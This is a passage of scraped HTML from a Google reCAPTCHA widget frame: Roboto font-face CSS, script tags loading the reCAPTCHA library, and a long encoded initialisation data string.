  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="WigJcmQy5E_xB6hYs_6-1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="WigJcmQy5E_xB6hYs_6-1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WigJcmQy5E_xB6hYs_6-1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CpMKVw6kxwo3Dn8Otw5TCrgtjDMKOwqbDkcKbw4IkQsO3w4PClcOlwp49AMODDDzCp1wswrzCt8OsCFvDqwFYw7x/ch5ceUHCsMOETCYNw5dmwrkccDBeZFU6w77DlMKcwrFSwpg5IlABYcKsLSxsPcKgwrfCkcKpYsOmYcO6w7HCkMK1KMO6NsK+w4MswqQgwo7Cv8KDw7oxwphOw4DDlcKgPcKfScKhSSjDhMKxw74xBFHChsOQEEnDoSbDpWbCp2wBUxvCtwTDpHlNKmpdV8OMWcO/w5J4AlHCuwtPCcKifhxwwrsXw4rDpMK4IsK0wrLCssKPw5lWw7hKC8KMN2/Du8OoUcO3w7nDkQnChcOxwpciCsOABCrCgsOlMHhwKMOWw7rCiT3DqcOEFGMywofDqkzCj8OIwqzDn8OfYQbDqcKXwqDCrE/CgEIMw5nDi8K3wqofw7kKwrzCnMKjwqbDvWXDisKNwonDq3JlwrhXw4U1w4nDuMKBXsKRw6kAPMOcWcKeTB/[base64]/[base64]/CqMOrFHwCw580UwROQsKuwo7CuFRzCsOSw6jCvMKmwo/[base64]/[base64]/DlBLChwtnwqzDlsKFccOnw65aw6jCn8OyRmoBMcO1w4TCjMK7YcKIYRLDhksGcsKcw7fDgAp4w4Yawo82CGbDpcOgdivDqWV6UsO9w6EiRRrCr1zCmMKPw6/[base64]/DnMOiwqDDsC0Dw6DCg8Odw6U6w6nCi8KKw5/[base64]/CoMKXYsKhw6LChcOAw4TDmi0gB8KFf8OCAC4tbsOJah/DuRnDoMKFesK6ZMK9wpzCn8KJGgbCrMKdwqHCkxJkw73Cn18ZdsOyeSNPwonDuCPDr8KMw5DCgMOcw4QNBMO8wpHCmsKGG8OCwqEQwrjDqsK/wqjCpsKDLTAAwrhDUnrDjE/[base64]/E8KUw5pnw6NrWsOUJGkmw7fCtTjDkcOhw4clSkoLUmXCtiXCv2gbw6nDhwbCiMOLHWDCucKWd0bCgcKdS3Rxw7/[base64]/[base64]/woJeIMOuPXpqwqjCtGXCj8OUw6nCs8OlwpYSfAjChho3w7/Cu8KowogFwqNdw5TDgknCnWvCgMO6R8O8wocTeB5lecOjfcKVbyY0ZX1YXMOXFMOlWsOMw5pZVShwwoHCmcOcUMOSF8K4wpDCtMKkw73CkUnDmXUCdMOYBMKYIcOZJsOJAsKJw705wrtbwrvDrcOkXxpnUsKEwoXCkl7DpkV/H8KtOgYABGPDuX0/N1zDjQbDgMOmw47Cr3Z9wo/CuH1WUkoiWsOuwpoPw49Bw7tDJXXDs2kowpQeVkLCux7CljHDssKlw7jCgTQqI8K+worDrMO5GUQ1Fw0yw5YSQcKjworCmVMmwqtCQAhKw4N5w6jCuBUCSRxQw5tgc8OtBcKAwpzDvsKZw79Jw5LCmQzDmcO9wpsGBMKUwqZsw4VZOFMJw4YGdsKlNR/DrMOGA8OVcsKvOcOxEMOLYhLCiMOJEsOUw5k7EBIrwp7CpUTDuCXDhsOOBTPCr2IvwqpiN8Krw44Yw5dHRcKHK8OjFyAhL0ksw5M0w4jDuB/DgHs7w4HCmsOzQSoUfMOBwrLCqmECw5dATcKuw5nCgcKdwqHCsFzCrXJEYF4XY8KXDsKSa8OTM8KqwpBiw4FIw7gPQMOsw4NXFcKadnUMTsO/[base64]/ClTBKwqJCw7LDnG9tMsK7Y8OxAXvDh0xzTsKlwptzwprDgB1fwoIQwpo0XsK9wotRw5TDtsKZwr1lHE7CqA/[base64]/[base64]/CtDjDq0tzwoHDnMK9w5nCgsOpw4NCc8O9dHQOXcKBaXZNKD9Rw5PDjQtTwqlhwqliw6LDqQBBwrTCihAMw4dTw55CBQDDlcK8w6hmw7MMYhdiw686w6zCjsKbZBxAF0TDt3LCscKcwoDDly8mw5Q6w7rCsS7DmsK3wo/CqWZHwopmwoULWsKawofDiifDsXsPRnNWwr7Co2TDoSvCnD1wwq/CkDDCkksrw686w6jDuELCmsKDXcK2wrjDtcOBw4cJFhdNw5ZoH8K/[base64]/[base64]/CvcKAAD48w4fDjUjCpXnDlHXDtcKmwpE4worChsOyw71qag0TD8O8aGsawonCjSlRd19RWsOoYcOcwrrDkAsDwr/Dmhxiw6TDssOrwqdqwrDCu0jCji3DqsKPd8KiE8O9w4x9wqJ7wqPCp8OpRWEyb3nCgcOfw5ZUw6zDsV8Nw5cmAMKcwpTCmsKTPMKew7XDhsO+w4ZPw50wNXlZwqMjHQ7CkkLDtcOHM0zCpkTDgz9CKcOVwp/DuGw3wrTCkcKYB3Jpw5/DgMORZcObExXCiAXClj1RwpEXbGvCisOGw4oQIWnDqx7Dp8OPNUfDtMK9CRxpUcK2Mi5LwrnDgMOqXmQUw4NuTz80w6gxBQTDscKywrgQGcKBw4DChcKFLVXClsOyw7TCsSbDtsKnwoA9wo46eS7Cs8K5IcObY2/DssKiL0jDicOfwqRmCRM+w7N7DFFELcO8woBTwoLClcOiw513TxfCgGQcwqxTw45Mw60pw7sbw6vDuMOyw7gmf8KWGQbDpMK3wq12wobCnUHDksOjwqQ8PTMRwpDCgMKNwoB7IBYNw67Ci1vDo8O4MMOUwrnCpWdKw5RTw7IWw7jCtMKawqYBWhTClG/DiwXCsMKfZMKlwo0Ww6/Dj8KJKgnCgXzCjWHCvQfCpsOofsO4b8O7W1fDocKFw6XCr8OXdsKEw7DDucKjf8KUG8KbBcO1w4dRZsOqBMKgw4zDicKawrYSwq5fw6Ugw7ofw77DqMK/w5fCrcK6Wy0IEBBQYmYlwosKw43DicOtw7nCrkPCtcK3Tio5wpxpI1MDw6cMSVTDmjjCrAZtwpQnw4Y0wqopw4MjwozCjCxeQcKuw7bCqiM8wonCjXrCjsKjJMK7w73DtMK/wpPCi8OLw7HDsDrChHZAwq3CgmsyA8Osw6wmwo3CuAPCuMKxQMKdwqvDlcOdJcKuwoxmThfDr8OnOgBxPmNlPmxWHVvDjsOjBnNDw4F+wqovHDE4wqnDvMO/FGhyccOQD3pbUxcnRcOSecOQU8KoB8KGwrUfw6lQwrQSwqMiw7NXahU9A1t/[base64]/CmMKYwrXCnmdhM8KYw7pIwrHCqsKXdsK0OyXCsATCmSvDlk8rI8KKUxDDg8O/wqdWwrAgMsKDwrDCrRrDiMOBD1XCqUE8EMKiQsKUJH/CmTvDqiLDvnJGR8K8wqfDgzJUEkhfekJ/UE1Tw4RbLALDmXrDmcKMw5/CvGAyQ1/DgxkGBl/DisOkw6QFYMKLW1QewrINVlVxw4nDusOew73DoSkPwoRSfmYfwohWw4TChRp+wplLN8KJw5PCuMKIw449w7BVDMKfwrDDn8KHE8OlwqbDl2HDnCjCr8OFwpHDoTURLSZuwqrDvAPDtcKqIy/DsyZgw57DlVrCviM8wpFNwrjDvsOkwoJiwq7CvRbDlMOXwogQNiE5wpYECMKZwq/Ct23DpRbCpA7CvcK9w6FRwofCg8Kbwo/CvWJmeMKew57DhMKzwqxHKFbDhsKywoxIBcO5wrvCiMOIw4/[base64]/CmULDu3PDqFgqSWnCtHcXwoXDkVPChlkzZsKTw67Dn8OGw7PCojt5IMOlCzo5wrRAw5HDu1LCusKKw6Ekw4/DkcO4eMO+DMKhSMKmUcOLwrQKX8OpC20iWMK8w7PCvMOTwprCr8K4w7/Cu8OeFWV6OGnCpcO3FEhrLwMmdQFSw4rCjsOQA07Ck8OpKU/CuGZPwrsyw57Ch8Kaw79QJsObwp0EARHCqcORwpQCeEvCnCd7w6/DjsO7w4PCqmjDn3vDnMOEw4s4w5V4URg9wrfCpwXDscOqw7tmw6LCkcOOasOQwoNSwppHwovDm1LDk8KWPVzDscKIw4fDhMOCQMKbw55pwrMZaEs9Kxp6Hj3DjHZiw5Azw6nDgMKVw6DDo8O6NsOtwrEQYsKzX8K2w4TClWsRID/Co2bCg3PDk8Knw5/DtsOrwogjw48NZynDqQHColnCvCnDs8ONw71NFsK6wqNwY8KpFMOUHcKbw7HDpsKlw4xJwq4Uw73DhRlswpcbwrHCkB5UYMKwb8OPw6fCjsKZHBBkwpnDgjIQSi1uYBzDucOofsKcThY+YsOFVMKswpTDq8O+wpXDh8KPaDHCpcOJX8OtwrnDgcOhfF/DhW0Ew63DosKjbxHCmcOtwqTDmkLCl8O6fcKsecO4ScK4w4rCj8KgCsOIwoo7w7JJJ8Oyw4JhwqgaQ1puwrRRw43DlsOawpVWwp7DqcOhw7pcwprDhXbDjsO1wprDijsPSsOUw5DDs3J+w4NzWsO/w5kmJsKiUDIow5BFYsONFksPw4QzwrtewqlxMB5lCUXDr8OTcV/CqUgcwrrDgMOIw7/[base64]/OQpEw6HDhMOaw7oPTGvCrsOFF8OTwrnCucKQw5zDtBXCrcO8Mn7DtV/CqEzDn3leccK0wr3CiRrCo3QRfFHDq0EcwpTDqcO9AQUxw6N3w4wUwrjDsMKKw64LwrhxwrTDqsKefsOQV8KTYsK6wrbCusO0wqICZ8Ktf1p/wprCs8OfcAZ4XHo4O0J7w4DDjnURHQkmc3vDkjzDk1fCrnwQwrXCvyYPw5fCrAjCnMOCw6ITdhY2A8KoOlzDlMKxwoZvewzCuygxw4HDj8O9RMOyOQ/DmgELw7ELwog/NMOaJcOVwrvClcOLwp9lHQtyS3TDvzLDmiPDhcOEw5UaRcK7w5fCtWwdBVfDhkTDiMKkw7fDnTI5w7HDhcOCYcOoc2AYwrTDk3o/wpwxRcOuwqnDs3XCq8KLw4ByEsOXw57CqAPDiTXDpMKBKCQ4wo4dKEt/R8KGw601Hi7Ch8ODwoUjw5XDqMKvMTMMwrZ8w5nDt8K5WDdwfsKhBUlAwoYfwqvDo1UFQMK1w6ILP3wCHllPFH0+w5M7fcOzOcOaeQ/CqcKLRXLDvQHCpcORNMOAL34IZ8K+w4lIf8O7aAPDhMKEDcKHw4INwpA9HXHDmMO3ZMKHZVPCkcKaw5MIw60Ew4bCiMOiwqxjTlwuTMKCw4EiH8OwwrIswoJrwrRMHsKlW2LCh8OiPcOZeMOQJhDCicO1wobCtsOoUFJmw7bDrDkLIDHCnm/DjgEtw4rDsw7CoxUKW1/CjW9Ow4PDk8Oiw5/CtR84w6jCqMOuwoXChH4JP8KuwrYVwohiLsKdewbCqMOGNMK+CFrDjMKLwodVwqIHIMKPwr7ChQAJw67Dr8OXcxXCpwYmw4J/w7LDosO5woQpwpnDjwVXw6AAw7pOXDbCi8K+DcOsIMKtLsK/TMOrAntZNyJmQSjCv8Ouw6DCoyBtwr5gwpPDu8OQcsO7wqfCjiUDwpFZSDnDoRzDgyAXw78mCTrDpnENwplzwqRaLcKROVt8w4RwRMO+MxkUw7ZAwrbCtUA7wqNLw5JQwprDmmx2Uwl6F8O3UsKOF8OsTWcpAMOFworCjMKgw4A6KsOnYsKxwo/Cr8OZKsOlwojDiVElXMKQeUprWsKDwocpfUjDnMO3wrkWaDN/woFWMsOUw4wSOMORw6PDtCY1Y3pNw7wHw5cCSWo/[base64]/w77DgMOkwrxuwr1mwoLDscOYGcOEasOwaX8ldMOCw5fCqcKNPMKKw4bDkUXDu8K5EV3DisOFVCRAwrEgZ8O/GsKMfsO2fMOIwq/DlRAewrBnw79Jwpg2w4TCgsKswqzDk0HDtmDDgXtbVcO7bsO8w5JwwobDojfDucOlYMOgw6cHcxUlw4wTwpwuccOqw687Ih0Sw4DCnFpWbMKfT1HDn0cow7QdKS/[base64]/w5JtJz3DiAFAZMOSw6bDi0Z6w452PxXDl8KGcX5cTWMaw7XCh8OtfW7CvCw5wp0Iw6TCn8OhU8KMasK4w51Swq9sMsKlwozCn8KPZSnCrHzDhR4AwqjCtiJ6NcKjVAxWJ0BswqvCo8K3AUBIRwHCmcKDwrZ/[base64]/w4Yqwr0Rw43DtEvCocKIw486w65rw7E3wp5oLcKdL2bDgMOjwpTCocOOG8KDw57DqzIKbsOJLlPDpSc7X8KpPcK8wqZjX2p3w5M0wofCmsK+TmXDgcKPOMOjMcO/w5rChHBUUsK2woxAO1/[base64]/CosO9GsKyXsKzUMOywoAdwqPDpMOYLMOLwocYHMOKAV3DiDlMw7zCssOew4ESw5jCvMKDwrIye8KmRcKhFMO+V8OYCQjDsBJDw5pawofClztZw6/DqMO6w7rDtxM8a8O5w5s9QmwBw6xIw4V+HsKBWMKow5bDgQYrYsKvBXzCrT8Vw7Z+fHbCoMKKw6AnwrXCmcKYBFhVwolcaAJrwpp0BcOtwqBDT8OSwo/Ci0NVwqPDr8O3w5EaewVNCcOFcR98woVzJMOTworCjsOTw5JJwojDvWgzwqUUwrsKSBwYZsOQKUHDpXHCg8OIw5tTw7psw4hvZl9QI8KWESvCk8KhasOXJ2JSWyzDg3VHw6LDjFxfH8K9w5Bjwp5Gw4Itw5MeeUBRPsO7UcK4w6t/[base64]/[base64]/FB3Dl8OHw6LDu39CF8K6w43CpB5Nwr54HHctwoF4B2bDm3U0w7QVcWR8wp7Ck1kzwqwbEMKxdhzDhn7CncOjw6zDqMKZf8O3wrdjwqTCm8KXw6pzM8Ksw6PCn8KbRMOtcCPDlsOgOS3DoRZ/HcKFwrXCscOib8OSNsKQwrXDnkfCuivCsEbCmgPCnsOCAzQNw5Nyw4TDisKHCG/DjETClS0Ow6bCt8KQMcKAwpoUw7tew5bCmMOScsOtCEHCmsKFw5HDmyHCim3DrcKfw65vAsKdalMbasKQHsKoNcKYaGAbGsKywr4qL3nCicKkSMOlw4scwrIRbH1iw6RZwrLDt8Ojd8OPwrROw7/Dm8KJwq7DnWE4BMOzwqLDrwvCmsOcw7cPw5guwpjCoMKMwq7CvjZgw7cwwrB7w7/Cj0bDt0dCeltaMsKFwq0Fb8OBw7zDtUXDocKZw4JjMsK7Z2/CvMK4Xj8zUjIywo5SwqBuM2/DmMOuQ23DusOaA146wr08CsOEw6DCjXvCj03CmXbDtcKywqjCi8OdYsKmeEvCqH5hw79tT8Knw7oyw6wIA8OBBgfCrsKeY8KEwqDDqsKLdXo1WMKSwpHDmUFSwovCrE/CmsOXZsOSCRbDqRXDoQfDv8OYcyLDuw43wq4kHxkJG8Oyw7ZvGMKlw7HDoFDCinfDkMKGw7/[base64]/[base64]/[base64]/CoMKlw7UawrQjw5zDlHNSGE7DlQ7ClUFXGQk0f8KpwqZpYMOywpLCiMKxMMOewofCiMOoOSFKEAfDtMOyw6MxSgTDmWsLJGYkCcOWEAjClMK3w4wyaRVlbyHDjsKjNsKGPMKRwrDDucO6RGDDhmrDujksw63CjsO6XGXDuwpWfmjDuwA1w48KSsOjCBfDsB/[base64]/b15PSz5KF2vCo1bCssKsBBnDlALChTTCpxzCvDfDpyDDpRbDocO2TsK1FU/CsMOmfU4BMBRDXB/DgWcXYw1NZcKsw5vDo8OpRMOkYMKKGsKXZnIvQm53w6jCmcOoImBLw5HDoXXCgsO5wpnDmGPCsF41w59fwpA9KsOywqvDhUVzw5TDv2fCnMKZHsOuw685CcK5TgpgOsK/w4JMwovDgjfDusOTw4fDqcK7wpYfw6HCtAbDtMK3N8KuwpfCi8OKwqLCv03DuFxneBXCtzB1w7cYw6PCgBbDkMK5w7bDpTocEMKww5XDj8KzJcO4wrofw6TDv8ONw5bDrMO2wq7DlsOmEwc5aTAYw61BJMO9MsK2eg16dCBWw4DDvcO2wqVbwprDrDEBwr06wqLCsg/CkRN+wqXDnQDDhMKEfy5TWzfCu8O3XMO4wqodWMKBwrTDux3ChMK2J8OpQybCiCcqwpXDvg/CvTkiQcKgwqHDrwvCksOpAcKmbWlcccOEw6MPKj3ChyjCgUhsNsOqEcO+wrHDgi3DrsONZB/DqiTCrGk8PcKvw57ChQzCiyjDl2fDv2PDgXjClD5vDRnCucKkD8ORwqDCgMOHdwdAwqPDhMOqw7cCTE1OKsKiw4c5C8Ozw7Uxw4PCsMKNJSkNwqDDonkhw6bDgFlMwowMw4Z8Y27CicO5w4TCtsKHfRPCu33CncK/J8O+wqo8RknDqXnDuW4jFsOiw6VWQcKNEyrCjl/[base64]/Dr8Odw4XDo1fDqsKAw4jCpsOiwrUBUcOgZcKrXcO5c8KLwoYoasOfZSUDw6rCmztuw5xmw4DCiEHDkMOTAMOkXCPCt8Kxw4bDrCFgwpoBMzYjw4Q1XMKeGMKdw683El1nwptmZAvDuF0/Z8OJDTgIXMKHw4vChCRDTcKjdMK7EcK5dxTCtGXDkcO/w5/CgcKOwoPDrcOncMKAwq4bUcKmw6srwr7Chz4mwoRDw5rDsAbDoQ0uAMOkKsOIbCRowpZeZsKbTsOWdxwrG3jDpA/DohTCmx3Dk8Kyd8KSwrXDiAs4wq8PWsKvCxjDvMOFw54HOHB/w4NEw6NkUcKpwq4efTLDpDoAw59NwoBiCVFzw77ClsKRc2/[base64]/wrpTw6tJwrggwolBwq8rw4/[base64]/w7hbwqHCu8OIN8OtQ8OoOMKISEI7WhLChBfCoMKHLxxrw4UKw7HDqWN8HQzCnQdUdMOZfsKkw5bCucOEwr3Ch1fClkrDuQxVw5fCtgHClsOewrvDhgvDlcKzwrRyw5lTw7Jfw7k3NyPDrDzDvl8fw5vCnC5wLsOuwp4awrpJCcK1w6LCvcOuAsOowqrCvD3CtD/CkArDvcK/DRkDwrp8fSFdwo3DvExCK1rCmcKtKcKlA1LDlMOcQcOVUsKYEAbDpGTCucKgfE0uPcOjV8KzwqfDunLDgG07wprDrcODYcOdwonCmX/[base64]/DrMK1w4rDmU9seyQtw55wPUsVBgXDpMK2wolWSkxIZXoYwqLCjhDDhGPDnG/CiyHDr8OocTQIwpTDqwNUwqLCpcOtJA7Dr8KVXcKwwopSZMK8w5xFKgfDvXHDkyDDr0dZwoNCw7ogb8KSw6QRwphRBzNjw4HDuB/Dg10sw4JnZTnCg8KJbywfwpFyVMOQb8ONwr7DsMK1Uxplwr05woEgWcOXw6xuIMKzw5YMN8Klwo0aYcOywpEZI8KKI8ODGMKFNsOPUMOwE3LCssOpw4QWwqbDkCbColvCtMKawpE/[base64]/[base64]/IsOEw7xMwp3DpRlJwo9aZMODdcO2w6XCi8KZw6PCik85w7FJw7rClcKpwofDmTjCgMO/OMKWw7/CqiRPO0sXE1TCq8KVwok2w5tGwoBmAsOHAsKAwrDDijPChAhSw7p1L0HDqMOXw7dgdhlxfMKhw4gzIsOkE0ddwqZHw598BTrCgsOMw4/[base64]/DgjzCvsOqw5fCpsK8aMOJwqLCt8K7w5vCkhlvwrIobcOzw7d5wrFzw4PDj8O9MmnCi0nCuwRWwpsVM8KVwpHDhMKQQsOmw4/CusOOw6tpPnPDgMKwwrfCu8OVSXfDjXFXwpLDigMjw5PCiF/CnnNvZB5fecOIGHddXAjDgVDCt8O0woTCiMOaB2HCsU3CmD0kVwzCpsOcw6pjw710wpxTwrBeQAXChFPDsMODZcO4esK7RTp6wpLCnkFUw7DCqnrDvcOwdcOKPgHCtMOzw63CjMKAw4xSwpLChMO6wqzCsHBAw6tTGW3CkMOKw6jClcODbk0EYn8PwrY/Q8KwwqtCLcOxwqTDqcObwprDtcK9w5N4w7DDpMONw79uwrVuwqvCjQ4KDcKgZGp1wqfDusORwrNYw4RCw5vDjDAoZcKADMKMbGB9FnkqfUMsUxLCpDjDvQvCg8KJwpwhw47DnsOAA0lZUXhFwr0pf8OlwofDp8Knwr5NY8KZwqt0eMOQwqYtdMO8Y2nCisKyUQ/CusOuB0IkF8KZw5dqdltqL3/DjcOLTlIqFT/Cn0Qxw53CrgBWwoDCnVjDoylHw4nCosOjdgHDgsOlNcKhw6Z5ecK/wrpcw4tNwrfCgsOXwqwKZAnCmMOuK3tfwqvDoRF2FcOeDBnDrxAhJmLDlcKfZ3DCtMOFw6Z/[base64]/ClMKaRcKgwrkdLiPDgsOVC8OOwrVnwqdkw6gRMMKSV3NYwpV0w4MqO8KQw6fDt04qfcOcRAUDwrPCq8OAwoU5w5w8w64ZwqvDqsKtacOFHMObwoRwwqnCglTCtsOzN1ZZYMOhLcK+cE1+BWfCj8OiZMO/wrkvPsODw7lKwr4PwrlVQsOWwr/CtsOHw7UFGsKhP8O5VRzCnsKGwqfDqsKKwqfCm3JCHsKmwrzCs1Zuw6fDicO0IMORw43Cm8OJQ1BIw5HCrSYpwojClsK2XFUYU8K5aiPDu8OSwrnDogZ8GMKOATzDk8K9dUMEGsO8QFNMw4TCn0k3woNVCnvDt8K0wojDu8Kew4TDtcK/L8OMw5/Cq8OPf8ONw5rCsMOdwr/DowUmPcOsw5PDpsOtwpZ/GjoCN8KMwp3Dmhxow4dTw7DDqm1YwqHCmUzCtsKkw7XDv8OEwp/CscKhXsOSLcKFdcOuw59Vwr1Aw6Juw7PCvcORw6M2Z8KkYWbCpCjCvB7DscK1wrXCjFvCmcK1XxtyeCfChnXDrsO1C8O8Z13Cv8KjFVJ2fsOuewXCocKRM8OFwrRCRXhZw5nDksKuwpvDnhkpwojDhsK7N8KZB8K4Rx/[base64]/CsXDCp8Ouwrg/w7vDrXPDv2plGxQSGhXCucKhwoEdC8OdwpdWw6orwo4DfcKbw4HCnsOjMT8oOsKVwqwCw5nCiSVqCMOHfD3CgcOJPsKDf8O4w6gSw5VcQcKGDcKxPMKWwpzDmMKkwpTCmMOMKWrCvMOqwrF9w5zCkExNwqNwwp7DiyQtwpXCjGV/wrPDk8KSBgs8O8KSw6tgEH7Do03CgsKAwr8iw4rCjlnDqcKzw6cJeCUKwpcew4bCm8KcdMKdwqfDs8KXw7AjwoXCosOdwrwVKsK7wosKw5XCkS4HCTQLw5DDlEgWw77CkcKxMcO1wopeKMO8L8O4wpo8w6HDi8OuwqfDmy3DlATDqQnDsQzCmcKZekjDv8Kaw5huaw/DnR7Cg2rDqxDDlQ8nwojCoMKbPEcIwpcZw5bDjsOtwqQ4CsKrD8KGw4E6wrB2QMKyw5zCkcOuw4dAeMO7ciXCtCrDvcKlWkjCogtFB8Owwo4Dw5XCnMKaOS/CvSgkOsK4DcKZEQkaw501OcOwBsKXesOxwrEuw7tPbsKKw68HNFVRwoFXE8KZwopDwrlrw7zCuhtuOcOMw54bw4wIw4nCksObwrTDh8O6TcKRcQscw4o4PsO3wpvCrgbCrMOwwpDCq8KXIQDDoDDCnMK0bMOpDnk/L2w5w5DDvsOXw50bwqFlw6tuw4wxf3xxBDQkwr/CmzYeCMODw73Cv8OnX3jDsMKoBhUywqpYccOkwrzCkMKlw5F6D3xOwo1we8OpAx7DqsKkwqAww7vDk8OpWMKaEcOqacOOIsKMw7/DvsOewpnDgi7CpsOsTsOVwrMdDmzDtSHCj8O9wrXChsKGw4bCjVvCmsOww74yT8K4RMOLUno0w7Bcw5s+W3gzVMO4Xj/Dm23CrMOyUVLCgSrDsHsFFcKuwqTCi8OCw71Ow6MVw5xcdMOGa8K1U8KIwo4sXcK9wpYOMAPCq8KuasKUw7bCvMOjMMKqAD/[base64]/[base64]/[base64]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